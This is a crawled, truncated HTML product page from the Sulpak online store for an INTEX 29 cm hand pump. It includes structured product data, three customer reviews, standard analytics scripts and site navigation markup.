

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sulpak.kz/g/nasos_ruchnoj_29_sm_68612_intex_
body_size: 25642
content:



<!DOCTYPE html>
<html lang="ru">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    <meta name="format-detection" content="address=no">

    <meta name="google-site-verification" content="8DdPmaHCjZLSfMK0pKaMtLa6SIqtHHeWJCYYqUTkmGU" />
    <meta http-equiv="Cache-control" content="private,max-age=600">

    <link rel="preconnect" href="https://sale.sulpak.kz" />
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Light.woff2" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="https://object.pscloud.io/cms/wwwroot/fonts/Montserrat-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous">

    <link rel="preload" fetchpriority="high" as="style" type="text/css" onload="this.onload=null;this.rel='stylesheet';" href="/Content/css/output/cssForLayout.min.css?v=tozvbuSvyRg40tRJVvFgPROj67AaVYIcBGrpgyjbf2Y">
    <link fetchpriority="high" rel="preload" href="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp" as="image">

    <link rel="preload" href="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4" as="script">
    <link rel="preload" href="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c" as="script">

    <script type="text/javascript" src="/lib/swiper-bundle/swiper-bundle.min.js?v=tiTh43ir4AnvDeaaaYsKPnNK9H7829aBbV_Lj8ZMi_4"></script>
    <script type="text/javascript" src="/Content/Scripts/output/jsForLayoutBase.min.js?v=EVxzWO_FKXKIz6VVK5oDGFqW0f6LRdAfYY7ba3kEa2c"></script>

    <link rel="apple-touch-icon" sizes="180x180" href="https://object.pscloud.io/cms/wwwroot/img/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://object.pscloud.io/cms/wwwroot/img/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://object.pscloud.io/cms/wwwroot/img/favicon-16x16.png">
    <link rel="manifest" href="https://cms.object.pscloud.io/wwwroot/img/manifest.json">
    <link rel="mask-icon" href="https://object.pscloud.io/cms/wwwroot/img/safari-pinned-tab.svg" color="#d9000d">
    <link rel="shortcut icon" href="https://object.pscloud.io/cms/wwwroot/img/favicon.ico">
    
        <link rel="preload" href="https://object.pscloud.io/cms/cms/Photo/img_0_1982_3_0.webp" as="image" type="image/webp" fetchpriority="high" />

    <meta name="apple-mobile-web-app-title" content="Sulpak">
    <meta name="application-name" content="Sulpak">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-config" content="/Content/img/favicons/browserconfig_new_qwerme.xml">
    <meta name="theme-color" content="#ffffff">

    <script defer type="text/javascript" src="https://sale.sulpak.kz/output/evinent_sale_v2.min.js"></script>


            <link rel="canonical" href="https://www.sulpak.kz/g/nasos_ruchnoj_29_sm_68612_intex_" />





<script type="application/ld&#x2B;json">
    {
        "@context" : "https://schema.org",
        "@type" : "BreadcrumbList",
        "itemListElement" : [
            {
                "@type" : "ListItem",
                "position" : 1,
                "item" : {
                    "@id" : "https://www.sulpak.kz/",
                    "name" : "Главная"
                }
            }

            ,
            {
                "@type" : "ListItem",
                "position" : 2,
                "item" : {
                    "@id" : "https://www.sulpak.kz/p/bassejniy_dlya_detej_i_vzrosliyh",
                    "name" : "Плавание"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 3,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/nasosiy_dlya_naduvniyh_bassejnov",
                    "name" : "Насосы для надувных бассейнов"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 4,
                "item" : {
                    "@id" : "https://www.sulpak.kz/f/nasosiy_dlya_naduvniyh_bassejnov/almaty/39423_1965",
                    "name" : "Насосы для надувных бассейнов INTEX"
                }
            }
        
            ,
            {
                "@type" : "ListItem",
                "position" : 5,
                "item" : {
                    "@id" : "https://www.sulpak.kz/g/nasos_ruchnoj_29_sm_68612_intex_",
                    "name" : "Насос ручной INTEX 29 см 68612"
                }
            }
                ]
    }
</script>

<link rel="stylesheet" href="https://mw2.breezyx.space/static/index.css">




<script type="application/ld&#x2B;json">
    {
        "@context": "https://schema.org",
        "@type": "Product",
        "url": "www.sulpak.kz/g/nasos_ruchnoj_29_sm_68612_intex_",
        "category": "Насосы для надувных бассейнов",
        "image": "https://object.pscloud.io/cms/cms/Photo/img_0_1982_3_0.jpeg",
        "brand": "INTEX",
        "manufacturer": "INTEX",
        "productID": "184198",

            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "3",
                "worstRating": "0",
                "bestRating": "5" 
            },
                    "description": "Незатейливая вещь – насос, поможет вам накачать надувные игрушки, плавательные круги и даже небольшую лодку.\nМеханизм прост: выбираете подходящую насадку, вставляете в изделие и начинаете качать. Данные насосы достаточно надежны, так как их конструкция крайне проста. Есть корпус и поршень, ничего лишнего. С этим насосом, все в ваших руках!C любовью, Ваш Сима-ленд",
        "name": "Насос ручной INTEX 29 см 68612",
        "offers": {
            "@type": "Offer",
            "availability": "https://schema.org/OutOfStock",
            "price": "1990.0",
            "priceCurrency": "KZT"
        }
, "review":[
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Александра"
                    },
                    "datePublished": "08-08-2023",
                    "description": "очень удобно брать с собой в дорогу,всегда можно подкачать матрасы,мячи и круги для плавания,рекомендую к покупке. ",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Канат"
                    },
                    "datePublished": "11-10-2021",
                    "description": "Насос отличный, для своей цены можно сказать отличный. Производство Китай. Со своей функцией справляется на ура. Качать можно все что угодно, очень нравится в использовании.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                },
                
                {
                    "@type": "Review",
                    "author": {
                        "@type": "Person",
                        "name": "Самат"
                    },
                    "datePublished": "14-04-2021",
                    "description": "Удобный в использовании ручной насос. Накачать любую вещь не составит никакого труда. Удобно пользоваться, насос полностью сделан из пластика, пользуюсь давно. Очень удобный и практичный, а самое главное нужный. Советую к покупке.",
                    "reviewRating": {
                        "@type": "Rating",
                        "ratingValue": "5"
                    }
                }
                ]    }
</script>



    <meta property="og:locale" content = "ru_KZ"/>
        <title>Насос ручной INTEX 29 см 68612 в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание</title>
        <meta name="description" content="Насос ручной INTEX 29 см 68612. Вес брутто (кг): 0.395. Высота коробки (м): 0.3. Глубина коробки (м): 0.1. О чем пишут покупатели: Покупатели отмечают, что ручной насос удобен в использовании и практичен, идеально подходит для накачивания различных предметов, таких как матрасы, мячи и круги для плавания. Изготовленный из пластика, он легкий и надежный, что делает его отличным выбором для путешествий и повседневного использования.. Ширина коробки (м): 0.11.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <link rel="publisher" href="https://plus.google.com/107770245954195796682" />
        <meta property="og:title" content="Насос ручной INTEX 29 см 68612 в Алматы - цены, купить в интернет - магазине Sulpak | отзывы, описание" />
        <meta name="og:description" content="Насос ручной INTEX 29 см 68612. Вес брутто (кг): 0.395. Высота коробки (м): 0.3. Глубина коробки (м): 0.1. О чем пишут покупатели: Покупатели отмечают, что ручной насос удобен в использовании и практичен, идеально подходит для накачивания различных предметов, таких как матрасы, мячи и круги для плавания. Изготовленный из пластика, он легкий и надежный, что делает его отличным выбором для путешествий и повседневного использования.. Ширина коробки (м): 0.11.  Описание, отзывы покупателей. Бонусы, акции. Доставка, официальная гарантия интернет магазина бытовой техники и электроники Sulpak.kz в Алматы">
        <meta property="og:type" content="website" />
        <meta property="og:site_name" content="www.sulpak.kz" />
        <meta property="og:url" content="http://www.sulpak.kz/g/nasos_ruchnoj_29_sm_68612_intex_" />
            <meta name="robots" content="index, follow" />



<script type="application/ld&#x2B;json">
    {
        "@context" : "http://schema.org",
        "@type" : "Organization",
        "name" : "Sulpak",
        "url" : "https://www.sulpak.kz",
        "logo" : "https://cms.object.pscloud.io/wwwroot/img/main-logo.svg",
        "email": "info@sulpak.kz",
        "sameAs" : [ "https://www.instagram.com/sulpak/",
        "https://vk.com/sulpakkz",
        "https://www.youtube.com/user/SulpakKZ",
        "https://www.facebook.com/Sulpakkz"],
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.sulpak.kz/Search?query={search_term_string}",
            "query-input": "required name=search_term_string"
        }
    }
</script>


                    <link rel="alternate" href="https://www.sulpak.kg/g/nasos_ruchnoj_29_sm_68612_intex_" hreflang="ru-kg" />
                <link rel="alternate" href="https://www.sulpak.kz/g/nasos_ruchnoj_29_sm_68612_intex_" hreflang="ru-RU-kz" />
                <link rel="alternate" href="https://www.sulpak.kz/kz/g/nasos_ruchnoj_29_sm_68612_intex_" hreflang="kk-KZ-kz" />
<script type="text/javascript" defer>
    var ScarabQueue = ScarabQueue || [];
    (function(subdomain, id) {
        if (document.getElementById(id)) return;
        var js = document.createElement('script'); js.id = id;
        js.src = subdomain + '.scarabresearch.com/js/18BFF7B56B3EE782/scarab-v2.js';
        js.async = true;
        var fs = document.getElementsByTagName('script')[0];
        fs.parentNode.insertBefore(js, fs);
    })('https:' == document.location.protocol ? 'https://recommender' : 'http://cdn', 'scarab-js-api'); //подключаем наш JS API
</script><!-- Start RetailRocket Analytic-->

    <script defer type="text/javascript">
        var rrPartnerId = '58f730f25a65884bd09173b3';
        var rrApi = {};
        var rrApiOnReady = rrApiOnReady || [];
        rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view = rrApi.recomMouseDown = rrApi.recomAddToCart = function () { };
        (function (d) {
            var apiJsId = 'rrApi-jssdk';
            var ref = d.getElementsByTagName('script')[0];
            var apiJs = d.createElement('script');

            if (d.getElementById(apiJsId)) {
                return;
            }

            apiJs.id = apiJsId;
            apiJs.defer = true;
            apiJs.async = true;
            apiJs.src = "//cdn.retailrocket.ru/content/javascript/tracking.js";
            ref.parentNode.appendChild(apiJs);
        }(document));
    </script>

<!-- End RetailRocket Analytic--><script>
    if ('serviceWorker' in navigator) {
        navigator.serviceWorker.register('/rr.wpsw.import.js')
    }
</script>
<script defer type="text/javascript" src="/rr.wpsw.empty.js"></script>
<!--Start Google Tag Manager -->

<script defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':

        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],

        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.defer=true;j.src=

        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.appendChild(j);

    })(window,document,'script','dataLayer','GTM-WJ5297');
</script>


<!-- End Tag Manager --><script defer type="text/javascript">
    !function (w, d, t) {
        w.TiktokAnalyticsObject = t; var ttq = w[t] = w[t] || []; 
        ttq.methods = ["page", "track", "identify", "instances", "debug", "on", "off", "once", "ready", "alias", "group", "enableCookie", "disableCookie"], ttq.setAndDefer = function (t, e) { t[e] = function () { t.push([e].concat(Array.prototype.slice.call(arguments, 0))) } }; 
        for (var i = 0; i < ttq.methods.length; i++)ttq.setAndDefer(ttq, ttq.methods[i]); 
        ttq.instance = function (t) { for (var e = ttq._i[t] || [], n = 0; n < ttq.methods.length; n++)ttq.setAndDefer(e, ttq.methods[n]); return e }, 
        ttq.load = function (e, n) { var i = "https://analytics.tiktok.com/i18n/pixel/events.js"; ttq._i = ttq._i || {}, ttq._i[e] = [], ttq._i[e]._u = i, ttq._t = ttq._t || {}, ttq._t[e] = +new Date, ttq._o = ttq._o || {}, ttq._o[e] = n || {}; 
        var o = document.createElement("script"); o.type = "text/javascript", o.async = !0, o.src = i + "?sdkid=" + e + "&lib=" + t; 
        var a = document.getElementsByTagName("script")[0]; a.parentNode.insertBefore(o, a) };
        ttq.load("CBBT6URC77U9CRRSG0Q0"); 
        ttq.page()
    }(window, document, 'ttq');
</script>
	<meta name="theme-color" content="#d71a21" />
	<link rel="manifest" href="/manifest.webmanifest" />
</head>
<body data-locale="kz" data-culture="ru-RU" data-is-crawler="False" data-currency-code="KZT">
    
        <div id="header-banner">



    <div class="header-banner no-mobile-image " 
         style="background-image: url(https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869123571895109_ru-Ru_background.webp);">
        <a class="banner" href="https://www.sulpak.kz/Stocks/Action/8298/vklyuchajte_viygodu_10_bonusov_za_pervuyu_pokupku_v_prilozhenii_sulpak?utm_content=header" rel="nofollow"
           data-event-type="click"
           data-object="main_top"
           data-event-name="main_stock_hot"
           data-event-value="dostavka_za_90_minut"
           data-event-value-num="7254"
           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
            <div class="">
                <picture>

                                <source media="(max-width: 370px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.webp">
                                <source media="(max-width: 370px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_370.png">
                                <source media="(max-width: 425px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.webp">
                                <source media="(max-width: 425px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_425.png">
                                <source media="(max-width: 768px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.webp">
                                <source media="(max-width: 768px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile_768.png">
                        <source media="(max-width: 1440px)" type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.webp">
                        <source media="(max-width: 1440px)" type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638889526211736302_ru-Ru_mobile.png">

                    <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.webp">
                    <source type="image/png" srcset="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png">
                    <img fetchpriority="high" loading="eager" class="image-size-cls" src="https://object.pscloud.io/cms/cms/Banners/banner_cash_back_10_6944_638869119340923296_ru-Ru_desktop.png" alt="CASH BACK 10%" />
                </picture>
            </div>

        </a>
    </div>        </div>




<div class="popup__wrapper popup-js" id="popup_city_default">
	<div class="popup__wrapper-1">
		<div class="popup__wrapper-2">
			<div class="popup__wrapper-3">
				<div class="popup__content popup__content-city">
					<a href="#" class="popup__close link__svg-4 popup__close-js" aria-label="close">
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>
					<div class="popup__content-city-image">


<picture>

        <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/city.webp" />

    <img class="image-size-cls popup__city-image-size"
    width=200 height=75
    data-src="https://cms.object.pscloud.io/wwwroot/img/city.webp"
         loading="eager"
         title=""
         alt=""
         fetchpriority="high"
    
    />
</picture>
					</div>
					<div class="popup__content-city-title title__medium">
						Ваш город
						Алматы?
					</div>
					<div class="popup__content-city-buttons flex__block">
						<a href="#popup_city" class="btn btn__white-red btn__medium btn__block popup__link-js select_city popup-city-link">
							Нет
						</a>
						<a href="#" class="btn btn__red btn__medium btn__block popup__close-js select_city">
							Да
						</a>
					</div>
					<a href="#popup_city_default" class="popup__link-js" aria-label="default-city"></a>
				</div>
			</div>
		</div>
	</div>
	<div class="popup__shadow popup__close-js select_city"></div>
</div>


<!-- Start Dynamic Remarketing Conversion-->

<script type="text/javascript">
    var google_tag_params = {
        dynx_itemid: '184198',
        dynx_pagetype: 'offerdetail',
        dynx_totalvalue: 1990
    };
</script>

<!-- End Dynamic Remarketing Conversion-->

<!-- Start Google Tag Manager in Body -->

<noscript>
    <iframe title="Google Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-WJ5297" height="0" width="0" style="display:none;visibility:hidden"></iframe>
</noscript>


<!-- End Google Tag Manager in Body -->
    <div id="globalStickerResurce" hidden data-cart-url="/ShoppingCart">
        <input type="hidden" class="go-to-basket" value="Перейти в корзину" />
        <input type="hidden" class="buy-product-text" value="Купить" />
        <input type="hidden" class="buy-alternate-text" value="Заказать в мой город" />
    </div>

    <header id="header" class="">




<div class="header__inner">

		<div class="header__top">
			<div class="container">




<div class="header__top-inner flex__block">
    <div class="header__top-left flex__block">
        <a href="/" class="header__top-logo">
            <picture>
                <source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
                <source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
                <img width="110"
                height="40"
                src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif"
                data-image="sulpak_colour_cool"
                alt="Интернет-магазин Sulpak"
                fetchpriority="high"
                loading="eager">
            </picture>
        </a>

        <a href="/Article/1474/_sulpak_stal_noviym_chlenom_evropejskoj_gruppiy_lidera_v_otrasli_biytovoj_elektroniki_euronics_international" class="header__top-logo" aria-label="Read more about euronics group">
            <svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
        </a>

        <div class="header__top-left-menu">
            <nav class="header__menu">
                <ul class="flex__block">
                    <li>
                        <a href="#popup_city" class="popup__link-js popup-city-link">
                            <svg width="16" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#location"></use></svg>
                            <span>
                                Алматы
                            </span>
                            <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg>
                        </a>
                    </li>
                    <li>
                        <a href="/Shops/1">
                            <span>
                                Магазины
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>
    </div>
    <div class="header__top-right flex__block">
        <div class="header__top-right-menu">
            <nav class="header__menu">
                <ul class="flex__block">

                        <li>
                            <a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
                                <svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg>
                                <span>Установка и настройка техники</span>
                            </a>
                        </li>
                    
                    <li class="header__top-mobile">
                        <a href="/Stocks"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_stocks"
                           data-event-value=""
                           data-event-value-num=""
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
                            <span>
                                Акции
                            </span>
                        </a>
                    </li>
                    <li>
                            <a href="/CustomerGuide"
                               data-event-type="click"
                               data-object="main_first_row"
                               data-event-name="main_gid"
                               data-event-value=""
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                <span>
                                    Гид покупателя
                                </span>
                            </a>
                    </li>
                    <li>
                        <a href="/Article/1138/usloviya_kreditovaniya"
                           data-event-type="click"
                           data-object="main_first_row"
                           data-event-name="main_kir"
                           data-event-value="usloviya_kreditovaniya"
                           data-event-value-num="1138"
                           onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                            <span>
                                Кредит и рассрочка
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
        </div>


    <div class="header__top-langs" data-is-authorized="False" data-url="/Customers/GetSubscriptionId">
        <nav>
            <ul class="flex__block">
                    <li>
                        <a href="#" class="change-lang-btn-js current"
                           data-lang="RU">
                            Рус
                        </a>
                    </li>
                    <li>
                        <a href="https://www.sulpak.kz/kz/g/nasos_ruchnoj_29_sm_68612_intex_" class="change-lang-btn-js "
                           data-lang="KZ">
                            Каз
                        </a>
                    </li>
            </ul>
        </nav>
    </div>
    </div>
</div>			</div>
		</div>

	<div class="header__main">
		<div class="container">
			<div class="header__main-inner flex__block">

					<a href="#" aria-label="main-menu" class="header__main-menu-burger mobile__menu-show-js">
						<svg width="16" height="16"><use xlink:href="/Content/img/icons-2024-12-26.svg#burger"></use></svg>
						<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
					</a>

				<a href="/" class="header__main-logo header__active-show ">
					<picture>
						<source type="image/webp" srcset="https://cms.object.pscloud.io/wwwroot/img/logo.webp">
						<source type="image/gif" srcset="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif">
						<img width="110" 
						height="40" 
						src="https://object.pscloud.io/cms/cms/Uploads/sulpak_colour_cool.gif" 
						data-image="sulpak_colour_cool" 
						alt="Интернет-магазин Sulpak"
						fetchpriority="high">
					</picture>
				</a>
				<a href="#" class="header__main-logo">
					<svg width="46" height="42"><use xlink:href="/Content/img/icons-2024-12-26.svg#euronics"></use></svg>
				</a>

					<a href="#" class="header__main-catalog-link header__catalog-link-js"
					data-event-type="view"
					data-event-name="catalog"
					onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
						<span class="header__main-catalog-link">
							<svg width="18" height="18" class="svg__red-2"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg>
							<svg width="12" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg>
						</span>
						<span>
							Каталог товаров
						</span>
					</a>




<div class="header__search-block transition__ease header__search-block-js evinent-search-container">
    <div class="header__search-shadow header__search-close-js"></div>
    <div class="header__search-inputs">
        <input id="evinent-search"
               class="form__input evinent-search-input"
               type="text"
               name="q"
               autocomplete="off"
               placeholder="Поиск"
               data-placeholder-mobile="Поиск"
               data-enable-voice="true"
               data-voice-lang="ru-RU"
               data-voice-text="Говорите"
               data-voice-close="Закрыть"
               data-base-url="/Search?query="
               data-show-history="true"
               data-empty-text1="К сожалению, по запросу"
               data-empty-text2="ничего не найдено"
               data-history-title="История поиска"
               data-suggestions-title="Результаты поиска"
               data-language-id="3"
               data-city-id="1"
               data-categories-title="Категории"
               data-currency="₸"
               data-show-all="Показать все результаты"
               data-products-title="Подходящие товары"
               data-popular-title="Популярные товары">

        <div class="evinent-search-buttons-group">
            <div data-event-type="click" 
                 data-object=""
                 data-event-name="main_search"
                 data-event-value=""
                 data-event-value-num=""
                 onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                <button aria-label="search-button" class="header__search-button header__search-search evinent-search-button"><svg width="24" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#search"></use></svg></button>
            </div>
        </div>

        <a href="#" class="header__search-close-mobile link__svg-4 header__search-close-js"><svg width="11" height="11" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#close_popup"></use></svg></a>
    </div>
</div>
				<div class="header__main-tablet-menu header__active-show">
					<nav class="header__menu">
						<ul class="flex__block">
							<li>
								<a href="/Stocks">
									<svg width="23" height="24" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#action"></use></svg>
									<span>Акции</span>
								</a>
							</li>
						</ul>
					</nav>
				</div>
				<div class="header__main-menu">
					<nav class="header__main-menu-nav right-top-short">
						<ul class="flex__block right-top-basket">

								<li>
									<a href="#"
									class="header__main-user flex__block link__svg-4 tooltip-black-js go-to-login-page"
									title="Вход или регистрация"
									data-url="/CustomersAccount/Login?returnUrl=%2Fg%2Fnasos_ruchnoj_29_sm_68612_intex_"
									data-id="login-tab">
										<svg width="24" height="24"><use xlink:href="/Content/img/icons-2024-12-26.svg#avatar"></use></svg>
										<div class="header__main-user-content">
											<div class="header__main-user-name">
												Личный кабинет
											</div>
											<div class="header__main-user-bonuses bonuses-count"
												 data-sticker="%COUNT% бонусов"
												 data-url=""
											     data-count="">
											</div>
										</div>


									</a>
								</li>
								<li>
									<a href="#"
								   class="link__svg-4 header__comparison-link header__main-menu-number-hidden"
								   id="comparison-link"
								   data-title="Список сравнения пуст"
								   data-url="">
										<svg width="24" height="24">
											<use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use>
										</svg>
										<span class="header__main-menu-number">
											<span id="compare-count">
											</span>
										</span>
									</a>
								</li>
								<li>





	<a href="#popup_favorites_auth" 
		class="link__svg-4 popup__link-js tooltip-black-js"
		title="Избранные товары">
		<svg width="24" height="24">
			<use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use>
		</svg>
	</a>

								</li>
								
							<li>
								<a href="#" 
									class="link__svg-4 header__cart-link header__cart-link-js header-cart-btn"
									data-url="/ShoppingCartPreview/ShoppingCartPreviewQwerme">
									<svg width="24" height="24">
										<use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use>
									</svg>
									<span class="header__main-menu-number">
										<span id="goods-count" class="empty">
											
										</span>
									</span>
								</a>
							</li>
						</ul>
					</nav>
					<div class="header__cart transition__ease header__cart-js"
						id="preview_cart_container">						
					</div>

					<div class="header__comparison transition__ease header__comparison-js"
						id="preview_comparison_container">						
					</div>


					<div id="show-additional-goods-carousel-popup" data-url="/ShoppingCart/GetAdditionalGoodsPopup" data-controller="Goods"></div>
					<div id="show-cross-sale-popup" data-url="/ShoppingCartPopup/GetCrossSalePopup"></div>

				</div>
			</div>
		</div>





<div class="mobile__menu-block mobile__menu-js mobile__ios-menu" id="mobile__menu">
	<div class="mobile__menu-content flex__block">
		<div class="mobile__menu-inner scroll__small">
			<div class="mobile__menu-list">
				<nav>
					<ul>
						<li>
							<a href="#" class="mobile__menu-close-js header__catalog-link-js">
								<div class="mobile__menu-list-icon"><svg width="18" height="18" class="svg__red"><use xlink:href="/Content/img/icons-2024-12-26.svg#catalog"></use></svg></div>
								<div class="mobile__menu-list-text">
									Каталог
								</div>
							</a>
						</li>

							<li>
								<a href="https://www.sulpak.kz/Article/21116/ustanovka_tehniki_hitechnic">
									<div class="mobile__menu-list-icon"><svg width="24" height="25"><use xlink:href="/Content/img/icons-product-new-2024-11-07.svg#hitechnic-icon"></use></svg></div>
									<div class="mobile__menu-list-text">
										Установка и настройка техники
									</div>
								</a>
							</li>

							<li>
								<a href="/Discounted">
									<div class="mobile__menu-list-icon"><svg width="21.5" height="21.5"><use xlink:href="/Content/img/icons-2024-12-26.svg#coins"></use></svg></div>
									<div class="mobile__menu-list-text">
										Уцененные товары
									</div>
								</a>
							</li>
						
						<li>
							<a href="/sale/1">
								<div class="mobile__menu-list-icon"><svg width="24.25" height="24.25"><use xlink:href="/Content/img/icons-2024-12-26.svg#label"></use></svg></div>
								<div class="mobile__menu-list-text">
									Распродажа
								</div>
							</a>
						</li>
						<li>
